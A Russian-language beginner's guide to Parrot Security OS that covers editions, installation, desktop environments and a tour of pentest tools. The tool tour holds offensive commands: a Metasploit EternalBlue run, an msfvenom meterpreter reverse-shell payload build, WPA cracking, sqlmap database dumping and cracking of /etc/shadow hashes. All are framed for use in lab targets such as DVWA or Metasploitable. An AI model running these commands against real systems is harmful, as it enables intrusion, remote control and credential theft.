Если вы новичок в сфере информационной безопасности или уже опытный специалист, ищущий удобный и мощный инструмент для работы, Parrot Security OS может стать вашим идеальным выбором. Этот Linux-дистрибутив, созданный с акцентом на безопасность и конфиденциальность, предоставляет огромный набор инструментов, утилит и библиотек, которые помогут проводить надёжное, соответствующее требованиям и воспроизводимое тестирование и оценку безопасности ваших активов. В этой статье я расскажу, что делает Parrot Security OS особенным, как начать с ним работать, какие трудности могут возникнуть и как их преодолеть. Вы также узнаете, как добиться первых результатов, познакомитесь с популярными инструментами, получите практические советы для дальнейшего изучения и узнаете, как восстановить систему после сбоев.

Если вам интересны реальные случаи взломов, разборы киберугроз и методы защиты, присоединяйтесь к Telegram-каналу Security Controls (@scontrolss).

Что такое Parrot Security OS и почему он важен для информационной безопасности

Parrot Security OS — это Linux-дистрибутив, основанный на Debian, разработанный итальянской командой Frozenbox. Он ориентирован на специалистов в области информационной безопасности, разработчиков и тех, кто ценит конфиденциальность. В отличие от более известного Kali Linux, Parrot делает акцент не только на тестирование на проникновение (penetration testing), но и на анонимность, защиту данных и цифровую криминалистику. Дистрибутив поставляется с предустановленным набором инструментов, таких как Metasploit, Nmap, Wireshark и Aircrack-ng, которые сгруппированы по категориям: сканирование, эксплуатация уязвимостей, анализ трафика и защита конфиденциальности.

Parrot Security OS выделяется своей универсальностью. Согласно официальным системным требованиям (по состоянию на апрель 2025 года), для Parrot Security Edition рекомендуется минимум 2 ГБ оперативной памяти для комфортной работы, хотя система может запускаться и на машинах с 1 ГБ, но с заметными ограничениями, такими как медленная работа графического интерфейса или невозможность запускать несколько инструментов одновременно. Для современных задач, таких как анализ больших дампов трафика или работа с Metasploit, лучше иметь 4 ГБ оперативной памяти и выше. Это делает Parrot подходящим для пользователей с ограниченными ресурсами, но для оптимальной производительности стоит учитывать актуальные требования. Например, на ноутбуке с 2 ГБ оперативной памяти Parrot будет работать, но запуск Burp Suite и Wireshark одновременно может вызвать задержки. Parrot также поддерживает анонимность "из коробки": встроенные инструменты, такие как Tor и AnonSurf, позволяют скрывать ваш IP-адрес и защищать данные при работе в интернете. Это особенно полезно для тех, кто хочет минимизировать цифровой след во время тестирования или исследований.

По сравнению с Windows, где для выполнения задач безопасности нужно устанавливать и настраивать каждую программу вручную, Parrot Security OS экономит время. Например, установка Wireshark на Windows требует загрузки установщика, проверки совместимости и настройки прав доступа, что может занять 10–15 минут. В Parrot всё уже готово: вы просто открываете терминал и вводите команду, чтобы начать анализ трафика (подробности ниже). Более того, Parrot позволяет легко обновлять все инструменты через менеджер пакетов apt, что снижает вероятность ошибок. Команда sudo apt update && sudo apt upgrade обновит не только систему, но и все установленные инструменты, такие как Nmap или Metasploit, до последних версий.

Но Parrot Security OS — это не только про инструменты. Важно выбрать дистрибутив, который будет вам удобен. Если вам нужна система с акцентом на анонимность и меньшим потреблением ресурсов, Parrot — ваш вариант. Если же вам интересны исключительно атаки, можно рассмотреть Kali Linux, а для цифровой криминалистики подойдёт DEFT Linux. Также есть альтернативы, такие как BlackArch Linux, который предлагает ещё больше инструментов (более 2800), но требует больше времени на освоение, или BackBox, который проще для новичков, но менее функционален, чем Parrot.



Важно помнить, что Linux, включая Parrot, не полностью защищён от угроз. По данным 2019 года, число вредоносных программ для Linux выросло на 50% по сравнению с 2018 годом, особенно для серверов. На домашних устройствах такие угрозы встречаются реже, но всё же важно обновлять систему (sudo apt update && sudo apt upgrade), использовать сложные пароли и избегать запуска непроверенных скриптов. Например, если вы скачали скрипт из интернета, проверьте его содержимое с помощью cat script.sh, прежде чем запускать. Также рекомендуется настроить брандмауэр UFW: sudo ufw enable включит его, а sudo ufw allow ssh разрешит доступ по SSH, чтобы не заблокировать важные соединения.

Обзор версий Parrot Security OS

Parrot Security OS предлагает несколько редакций, чтобы соответствовать разным потребностям. Основная версия — Parrot Security Edition — предназначена для специалистов по безопасности. Она включает более 600 инструментов для тестирования на проникновение, анализа сетей и защиты данных. Parrot Home Edition создана для повседневного использования: она легче, не перегружена специализированными утилитами и подойдёт тем, кто хочет использовать Parrot как основную систему с возможностью установки нужных инструментов по мере необходимости. Parrot Architect Edition предназначена для опытных пользователей, которые хотят собрать систему с нуля, выбрав только необходимые компоненты.

Parrot Security Edition — это основа для задач информационной безопасности. Здесь вы найдёте Nmap для сканирования сетей, Metasploit для проверки уязвимостей, Burp Suite для анализа веб-приложений и инструменты для анонимности, такие как Tor. Parrot также поддерживает контейнеры Docker — это платформа для создания изолированных сред (контейнеров), где можно запускать приложения без влияния на основную систему. Например, вы можете развернуть уязвимый веб-сервер в Docker и практиковаться в эксплуатации уязвимостей, не затрагивая вашу сеть. Для установки Docker выполните sudo apt install docker.io, затем запустите контейнер с уязвимым приложением: sudo docker run -d -p 80:80 vulnerables/web-dvwa. Теперь вы можете открыть браузер и перейти на http://localhost для практики. После запуска DVWA нужно настроить пароль для базы данных: выполните sudo docker exec -it <container_id> mysql -u root -p, введите пароль по умолчанию (обычно пустой), затем задайте новый пароль командой ALTER USER 'root'@'localhost' IDENTIFIED BY 'newpassword';. Перезапустите контейнер: sudo docker restart <container_id>.

Parrot интегрирует инструменты для защиты конфиденциальности лучше, чем многие другие дистрибутивы. AnonSurf перенаправляет весь ваш трафик через Tor с помощью одной команды: sudo anonsurf start. Это полезно, если вы хотите скрыть свою активность в интернете. Однако помните, что Tor замедляет соединение, так как трафик проходит через несколько узлов. Если анонимность не требуется, вы можете отключить AnonSurf командой sudo anonsurf stop. Также Parrot включает I2P для дополнительной анонимности: установите его через sudo apt install i2p и запустите i2prouter start. Это создаёт ещё один слой защиты, особенно если вы работаете с чувствительными данными.

Для тех, кто хочет использовать Parrot как основную систему, Home Edition предлагает браузеры, офисные приложения (например, LibreOffice) и мультимедийные инструменты, такие как VLC. Вы можете установить их в Security Edition, если нужно: sudo apt install libreoffice vlc. Это делает Parrot более универсальным, чем многие другие дистрибутивы для пентестинга.

Как выбрать окружение рабочего стола

Parrot Security OS предлагает несколько окружений рабочего стола. По умолчанию используется MATE — лёгкая и функциональная среда, которая хорошо работает даже на слабых машинах. MATE предоставляет панель задач, меню приложений и простой рабочий стол, что делает его интуитивно понятным для новичков. Например, в меню приложений инструменты для пентестинга удобно сгруппированы по категориям: "Сканирование", "Эксплуатация", "Анонимность".

Если вы предпочитаете современный интерфейс, можно установить GNOME: введите sudo apt install parrot-desktop-gnome и выберите GNOME при входе в систему. GNOME выглядит стильно, но требует больше ресурсов — около 2 ГБ оперативной памяти для плавной работы.

Для тех, кто любит кастомизацию, подойдёт KDE Plasma (sudo apt install parrot-desktop-kde): вы можете настроить всё, от тем оформления до виджетов на рабочем столе, таких как мониторинг системы или погода.

Если вы переходите с Windows, MATE может показаться ближе по духу, так как его интерфейс напоминает классические версии Windows, такие как XP. GNOME, напротив, больше похож на macOS с его панелью Dash и минималистичным дизайном. KDE Plasma подойдёт тем, кто привык к Windows 10/11 и любит настраивать всё под себя: например, вы можете добавить виджет с часами или индикатором загрузки процессора прямо на рабочий стол.



Выбирайте окружение в зависимости от ваших предпочтений и мощности устройства. Для старого ноутбука с 2 ГБ оперативной памяти MATE — лучший выбор. Если у вас современный компьютер с 8 ГБ оперативной памяти и выше, попробуйте GNOME или KDE для более приятного визуального опыта. Чтобы проверить, сколько ресурсов потребляет ваша система, используйте htop (sudo apt install htop): запустите его в терминале и посмотрите, сколько оперативной памяти занято после загрузки.

Как установить Parrot Security OS

Виртуальная машина для безопасного запуска

Виртуальная машина (VM) — отличный способ попробовать Parrot Security OS, не затрагивая вашу основную систему. Используйте VirtualBox, доступный для бесплатной загрузки с официального сайта (virtualbox.org). Если вы на Windows 10 или 11, можно задействовать встроенный Hyper-V: включите его через "Программы и компоненты" → "Компоненты Windows", затем создайте машину в Hyper-V Manager. Убедитесь, что в BIOS включена виртуализация (VT-x для Intel или AMD-V для AMD), обычно в разделе "Advanced" или "CPU Configuration". Если виртуализация не включена, VirtualBox выдаст ошибку при запуске — проверьте настройки BIOS, перезагрузив компьютер и нажав F2, Del или другую клавишу, указанную производителем.

Скачайте ISO-образ Parrot Security Edition с официального сайта (parrotsec.org) и проверьте контрольную сумму (SHA256), чтобы убедиться в безопасности файла. На сайте Parrot есть инструкции, как это сделать с помощью sha256sum в Linux или CertUtil в Windows. В VirtualBox создайте новую машину, выбрав тип "Linux" и версию "Debian 64-bit". Выделите минимум 2 ГБ оперативной памяти и 20 ГБ пространства на диске, но лучше 4 ГБ и 40 ГБ для работы с инструментами, особенно если вы планируете сохранять большие дампы трафика Wireshark или работать с контейнерами Docker. Укажите ISO-образ и начните установку, выбрав язык, часовой пояс и пароль. Во время установки вам предложат выбрать раздел диска — если вы не уверены, оставьте настройки по умолчанию, чтобы установщик сам создал необходимые разделы.

После установки настройте сеть в VirtualBox: выберите "Сетевой мост" (Bridged Adapter) в настройках машины, чтобы Parrot получил доступ к интернету. Сетевой мост позволяет виртуальной машине использовать IP-адрес вашей основной сети, как если бы она была отдельным устройством в этой сети. Это полезно для тестирования сетевых инструментов, таких как Nmap. Проверьте подключение, введя в терминале ping google.com. Если пакеты не проходят, проверьте настройки сети вашей хост-системы или переключитесь на NAT в настройках VirtualBox.

Режим Live USB для гибкости

Для тестирования без установки используйте режим Live USB. Запишите ISO на флешку с помощью Rufus (для Windows) или Etcher (для macOS/Linux). Учтите, что это удалит все данные на флешке, поэтому сохраните важные файлы заранее. Если вы хотите использовать флешку для нескольких дистрибутивов, попробуйте Ventoy: установите его на флешку, затем просто скопируйте ISO-образ Parrot в корень флешки. Ventoy позволяет загружать несколько ISO-образов, переключаясь между ними в меню загрузки.

Перезагрузите компьютер, войдите в BIOS/UEFI (обычно клавиши F2, F12 или Del) и выберите флешку как устройство загрузки. В меню Parrot выберите "Live mode", чтобы запустить систему без установки. Live-режим сохраняет все изменения в оперативной памяти, поэтому после перезагрузки данные не сохранятся. Если вы хотите сохранять файлы, создайте постоянное хранилище (Persistence): в меню загрузки выберите "Live with Persistence" и следуйте инструкциям установщика, выделив часть флешки для хранения данных.

Установка рядом с Windows (Dual Boot)

Чтобы установить Parrot рядом с Windows, подготовьте место на диске. В Windows откройте "Управление дисками" (Win+R, введите diskmgmt.msc), щёлкните правой кнопкой мыши на диске C: и выберите "Сжать том". Выделите минимум 20 ГБ, но лучше 40–50 ГБ для больших файлов, таких как дампы трафика или образы дисков для криминалистики. Создайте загрузочную флешку с помощью Ventoy: скачайте его с официального сайта (ventoy.net), установите на флешку и скопируйте ISO-образ Parrot. Перезагрузите компьютер, выберите флешку в BIOS/UEFI, запустите установку, выбрав неразмеченное пространство. Установщик создаст разделы и добавит загрузчик GRUB — это программа, которая позволяет выбирать операционную систему при запуске компьютера, например, Windows или Parrot.

После установки GRUB может не отображать Windows в меню загрузки. В этом случае загрузитесь в Parrot и обновите GRUB: sudo update-grub. Если Windows всё ещё не отображается, установите os-prober (sudo apt install os-prober) и повторите команду. Также настройте порядок загрузки в BIOS, чтобы GRUB загружался первым.

Установка на внешний SSD

Если вы хотите использовать Parrot на нескольких устройствах или сохранить больше данных, можно установить его на внешний SSD. Подключите SSD к компьютеру, создайте загрузочный носитель (например, флешку с Ventoy), загрузитесь с неё и выберите SSD как целевой диск во время установки. Убедитесь, что в BIOS/UEFI включена загрузка с внешних устройств. После установки вы сможете подключать SSD к любому компьютеру и загружать Parrot, выбрав SSD в меню загрузки BIOS. Для удобства настройте GRUB на SSD, чтобы он автоматически находил другие операционные системы: sudo update-grub.

Основные отличия Parrot Security OS от Windows

Переход с Windows на Parrot может быть непривычным. В Windows вы привыкли к графическому интерфейсу, а в Parrot основная работа проходит в терминале. Откройте терминал через меню приложений (в MATE это значок с чёрным экраном) и обновите систему: sudo apt update && sudo apt upgrade. Команда sudo даёт права администратора, как "Запуск от имени администратора" в Windows. Если вы забыли, какие команды ввели, используйте history в терминале, чтобы просмотреть последние команды.

Файловая система в Parrot отличается от Windows. Вместо дисков C: и D: всё организовано в иерархию, начиная с /. Ваша домашняя папка — /home/имя_пользователя, системные файлы лежат в /etc (конфигурации) или /var (логи). Для поиска файлов используйте find / -name "имя_файла" 2>/dev/null, например, find / -name "report.txt" 2>/dev/null. Если вам удобнее графический интерфейс, установите файловый менеджер, такой как Thunar (sudo apt install thunar), который позволяет просматривать файлы, как в Проводнике Windows.

Управление программами тоже другое. В Windows вы устанавливаете .exe-файлы, а в Parrot используется менеджер пакетов apt. Установите Burp Suite командой sudo apt install burp-suite. Для удаления используйте sudo apt remove burp-suite или sudo apt purge burp-suite, чтобы удалить и конфигурации. Если вам нужно установить программу, которой нет в репозиториях, например, новейшую версию Nmap, скачайте её с официального сайта (nmap.org) и соберите из исходников: tar -xvf nmap.tar.gz && cd nmap && ./configure && make && sudo make install.

Windows часто автоматически устанавливает обновления, что может быть неудобно. В Parrot вы сами решаете, когда обновляться: sudo apt update проверяет доступные обновления, а sudo apt upgrade устанавливает их. Если вы хотите автоматизировать процесс, настройте unattended-upgrades: sudo apt install unattended-upgrades и включите его командой sudo dpkg-reconfigure unattended-upgrades.

Основные отличия Parrot Security OS от Kali Linux

Хотя Parrot Security OS и Kali Linux — оба дистрибутива, ориентированных на задачи информационной безопасности, у них есть ключевые различия, которые могут повлиять на ваш выбор. Parrot делает больший акцент на универсальность и конфиденциальность, тогда как Kali ориентирован в первую очередь на тестирование на проникновение (penetration testing).

Parrot Security OS поставляется с предустановленными инструментами для анонимности, такими как AnonSurf и Tor, которые можно включить одной командой (sudo anonsurf start). Это позволяет скрыть ваш IP-адрес и защитить данные без дополнительных настроек. В Kali Linux такие функции тоже можно настроить, но они не интегрированы так глубоко: вам нужно будет устанавливать и настраивать Tor или другие инструменты вручную, что требует больше времени и опыта. Например, в Kali для маршрутизации трафика через Tor нужно настроить proxychains, что сложнее, чем использование AnonSurf.

Kali Linux больше ориентирован на профессионалов в области пентестинга, и его интерфейс (по умолчанию Xfce) может показаться новичкам менее дружелюбным. Parrot, с другой стороны, предлагает более универсальный подход: его Security Edition подойдёт для специалистов, а Home Edition — для повседневного использования. По умолчанию Parrot использует окружение MATE, которое проще и интуитивнее для тех, кто только начинает работать с Linux. Например, меню приложений в MATE организовано по категориям, что облегчает поиск нужных инструментов.

Kali Linux имеет более крупное сообщество, так как это один из самых популярных дистрибутивов для пентестинга. Вы легко найдёте обучающие материалы, форумы и видеоуроки по Kali на таких платформах, как YouTube или Reddit (например, r/kalilinux). Parrot, хотя и набирает популярность, имеет меньшее сообщество, но его разработчики активно поддерживают пользователей через официальный форum (community.parrotsec.org) и Telegram-каналы. Если вы новичок, это может повлиять на скорость поиска решений: для Kali ответы на вопросы обычно находятся быстрее.

Выбор между Parrot и Kali зависит от ваших целей. Если вам нужна система для атак и тестирования уязвимостей, Kali может быть предпочтительнее. Если же вы хотите сбалансированный дистрибутив с акцентом на анонимность, меньшим потреблением ресурсов и универсальностью, Parrot Security OS — ваш вариант.

Популярные инструменты Parrot Security OS для тестирования безопасности

Parrot Security OS поставляется с множеством предустановленных инструментов, которые помогут вам начать тестирование безопасности. Вот 10 популярных утилит, с которых можно начать, и примеры их использования. Все команды выполняйте в тестовой среде, например, с Metasploitable или DVWA (Damn Vulnerable Web Application), чтобы не нарушить закон.

Nmap — инструмент для сканирования сетей. Установлен по умолчанию. Выполните nmap 192.168.1.1-254, чтобы найти устройства в вашей сети. Для более детального сканирования используйте флаги: nmap -sV -p- 192.168.1.10 покажет версии сервисов и просканирует все порты. Если устройство не отвечает, добавьте -Pn: nmap -Pn 192.168.1.10. Сохраните результаты в файл: nmap 192.168.1.1-254 -oN scan.txt.

Wireshark — анализатор трафика. Чтобы запускать Wireshark без sudo, добавьте пользователя в группу wireshark: sudo usermod -aG wireshark $USER, затем перелогиньтесь. После этого запустите wireshark, выберите интерфейс (например, eth0) и начните захват пакетов. Используйте фильтр http для просмотра веб-запросов или tcp.port == 22 для анализа SSH-трафика. Для сохранения данных выберите File → Export Objects → HTTP, чтобы извлечь файлы, переданные по HTTP. Это полезно для анализа утечек данных в тестовой среде.

Metasploit Framework — платформа для эксплуатации уязвимостей. Сначала инициализируйте базу данных Metasploit: msfdb init. Это создаст базу данных, необходимую для работы фреймворка, и может занять несколько минут. Затем запустите msfconsole, найдите эксплойт: search eternalblue. Выберите эксплойт командой use exploit/windows/smb/ms17_010_eternalblue, укажите цель (set RHOSTS 192.168.1.10) и запустите exploit. На Metasploitable это может дать вам доступ к системе. Для автоматизации используйте msfvenom, чтобы создать полезную нагрузку: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f exe > payload.exe.

Burp Suite — инструмент для тестирования веб-приложений. Запустите burpsuite, настройте прокси в браузере (обычно 127.0.0.1:8080) и перехватывайте запросы на тестовом сайте, таком как DVWA. Используйте модуль Intruder для перебора паролей: выберите запрос на вход, задайте поле пароля как цель и укажите словарь (/usr/share/wordlists/rockyou.txt). Burp Suite также помогает находить XSS и SQL-инъекции.

Aircrack-ng — инструмент для анализа Wi-Fi. Выполните airmon-ng start wlan0, чтобы перевести Wi-Fi адаптер в режим мониторинга, затем airodump-ng wlan0mon, чтобы захватить пакеты в вашей тестовой Wi-Fi сети. Для взлома пароля WPA используйте aircrack-ng -w /usr/share/wordlists/rockyou.txt -b BSSID capture.cap, где BSSID — адрес точки доступа. Если пароль слабый, Aircrack-ng его раскроет. Для ускорения используйте GPU: установите cuda (sudo apt install aircrack-ng-cuda).

SQLmap — инструмент для поиска SQL-инъекций. На тестовом сайте (например, DVWA) выполните sqlmap -u "http://192.168.1.10/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=your_session_id" --dbs. Чтобы получить PHPSESSID, откройте браузер, нажмите F12, перейдите на вкладку "Сеть", выполните запрос на сайт и найдите заголовок Cookie в одном из запросов — скопируйте значение PHPSESSID. SQLmap покажет доступные базы данных, такие как "dvwa". Извлеките данные: sqlmap -u "http://192.168.1.10/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=your_session_id" -D dvwa --dump.

John the Ripper — инструмент для взлома паролей. Словарь rockyou.txt обычно сжат, поэтому сначала распакуйте его: sudo gunzip /usr/share/wordlists/rockyou.txt.gz. Создайте хэш: echo -n "password" | md5sum > hash.txt, затем выполните john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt hash.txt. Вы получите пароль "password". Для хэшей из /etc/shadow используйте unshadow /etc/passwd /etc/shadow > hash.txt, затем john hash.txt. Если у вас мощный компьютер, включите GPU-поддержку: john --format=raw-md5 --device=0 hash.txt.

Hashcat — инструмент для ускоренного взлома хэшей. Используйте тот же хэш: hashcat -m 0 -a 0 hash.txt /usr/share/wordlists/rockyou.txt, где -m 0 — тип хэша MD5, -a 0 — атака по словарю. Для масочной атаки используйте -a 3: hashcat -m 0 -a 3 hash.txt ?l?l?l?l, где ?l — строчные буквы (4-символьный пароль). Проверьте доступные устройства: hashcat -I, чтобы использовать GPU.

Dirb — инструмент для поиска скрытых директорий. По умолчанию используется базовый словарь common.txt, но для более глубокого поиска можно установить seclists: sudo apt install seclists, затем выполните dirb http://192.168.1.10 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt. Вы найдёте папки, такие как /admin или /config. Если сервер отвечает медленно, добавьте паузу: dirb http://192.168.1.10 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -z 100 (задержка 100 мс).

Autopsy — инструмент для цифровой криминалистики. Parrot включает Autopsy для анализа дисков. Запустите autopsy, затем откройте браузер и перейдите на http://localhost:9999/autopsy. Создайте новый кейс, добавьте образ диска (например, с помощью dd: dd if=/dev/sda of=disk.img bs=64k) и анализируйте удалённые файлы, временные метки и подозрительные активности. Autopsy полезен для восстановления данных после инцидентов.

Эти инструменты — лишь малая часть того, что предлагает Parrot. Начните с Nmap и Wireshark, чтобы освоить базовые навыки, затем переходите к более сложным, таким как Metasploit и Autopsy. Всегда тестируйте в безопасной среде, чтобы избежать проблем с законом.

Возможные сложности и способы их преодоления

Работа с терминалом может пугать новичков. Начните с простых команд: ls (показать файлы), cd /home (перейти в домашнюю папку), man apt (справка по команде). Если команда выдаёт ошибку, например "Permission denied", добавьте sudo. Ошибка "Command not found" означает, что программа не установлена — установите её через sudo apt install имя_программы. Например, если sqlmap отсутствует, установите его: sudo apt install sqlmap.

Как добиться первых результатов

Попробуйте простой проект: сканирование сети с помощью Nmap. Найдите ваш IP в Windows через ipconfig (например, 192.168.1.10). В Parrot выполните nmap 192.168.1.1-254, чтобы увидеть устройства и их порты. Порт 80 указывает на веб-сервер — проверьте его в браузере: http://192.168.1.5. Порт 22 (SSH) можно протестировать командой ssh kali@192.168.1.5 (замените IP и имя пользователя). Для более глубокого анализа используйте nmap -A 192.168.1.5, чтобы получить информацию об ОС и сервисах.

Для анализа трафика запустите Wireshark, выберите интерфейс eth0 и используйте фильтр http. Вы увидите веб-запросы в вашей сети. Проверьте логи системы: cat /var/log/auth.log | grep "Failed" покажет неудачные попытки входа. Если вы хотите протестировать веб-уязвимости, настройте DVWA в Docker: sudo docker run -d -p 80:80 vulnerables/web-dvwa. После запуска настройте пароль для базы данных (см. раздел "Обзор версий Parrot Security OS"). Откройте http://localhost в браузере, войдите (admin/password) и попробуйте SQL-инъекцию с помощью SQLmap, как описано выше.

Ещё один полезный проект — проверка анонимности. Включите AnonSurf: sudo anonsurf start, затем проверьте ваш IP: откройте браузер и зайдите на сайт whatismyipaddress.com. Ваш IP должен отличаться от реального. Попробуйте загрузить тестовый файл через Tor и проверьте скорость соединения: wget -O testfile http://speedtest.tele2.net/1MB.zip. Это поможет понять, как анонимность влияет на производительность.

Практические советы для дальнейшего изучения

Практикуйтесь регулярно. После Nmap и Wireshark изучите Metasploit: настройте тестовую среду с Metasploitable и попробуйте эксплойты. Установите Metasploitable в VirtualBox: скачайте образ с официального сайта (sourceforge.net/projects/metasploitable/), создайте новую машину и запустите её. Затем в Parrot запустите msfconsole, найдите эксплойт (search vsftpd) и попробуйте взломать Metasploitable. Это даст вам базовое понимание эксплуатации уязвимостей.

Используйте сообщества, такие как Reddit (r/netsec, r/cybersecurity), чтобы задавать вопросы. Например, если у вас проблемы с Aircrack-ng, опишите ситуацию на r/hacking — там часто дают полезные советы. Также загляните на форум Parrot (community.parrotsec.org), где можно найти решения распространённых проблем, таких как настройка драйверов для Wi-Fi адаптеров.

Ведите заметки в nano ~/notes.txt, записывая команды, например:

nmap 192.168.1.1-254 — сканирование сети.

sudo anonsurf start — включение анонимности.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f exe > payload.exe — создание полезной нагрузки.

Для удобства установите cherrytree (sudo apt install cherrytree) — это графический редактор заметок с поддержкой иерархии, где можно хранить команды, заметки и скриншоты.

Установите tmux (sudo apt install tmux) для работы в нескольких терминалах одновременно и htop (sudo apt install htop) для мониторинга процессов. Например, в tmux нажмите Ctrl+B, затем %, чтобы разделить экран на две панели: в одной запускайте Wireshark, в другой — Nmap. Это удобно для многозадачности.

Для изучения веб-уязвимостей попробуйте Hack The Box (hackthebox.com) или TryHackMe (tryhackme.com). Эти платформы предлагают виртуальные лаборатории с заданиями: от базового сканирования до сложных эксплойтов. Например, в TryHackMe есть бесплатный курс "Learn Linux", который поможет освоить основы терминала, а в Hack The Box вы можете практиковаться в реальных сценариях взлома.

Восстановление системы после сбоев

Сбои в Linux могут происходить из-за некорректных обновлений, ошибок в конфигурации или проблем с оборудованием. Чтобы защитить систему, используйте Timeshift для создания резервных копий. Установите его: sudo apt install timeshift. Запустите timeshift и настройте расписание резервного копирования, выбрав диск или раздел для хранения снимков. Например, создавайте ежедневные снимки вашей системы, исключая папку /home, если там хранятся большие файлы. Если система не загружается после обновления, загрузитесь с Live USB, установите Timeshift и восстановите последний снимок: выберите нужную дату и следуйте инструкциям.

Если вы случайно удалили важные системные файлы, такие как конфигурации GRUB, загрузитесь с Live USB и восстановите их. Для GRUB выполните: sudo mount /dev/sdX /mnt (замените sdX на ваш системный раздел), затем sudo grub-install --root-directory=/mnt /dev/sdX и sudo update-grub. Если данные утеряны, используйте Autopsy (см. выше) для восстановления файлов с диска.

Вы запустили Parrot Security OS, провели базовое сканирование сети и попробовали анонимность — отличный старт! Теперь изучите инструменты, такие как AnonSurf, Nmap и Metasploit, чтобы углубить навыки. Попробуйте настроить тестовую среду с DVWA или Metasploitable, чтобы практиковаться в эксплуатации уязвимостей. Экспериментируйте, создавайте тестовые среды и делитесь опытом в сообществах.

Какое окружение рабочего стола выбрали — MATE, GNOME или KDE Plasma?

#Кибербезопасность #ParrotSecurity #Linux #CyberSecurity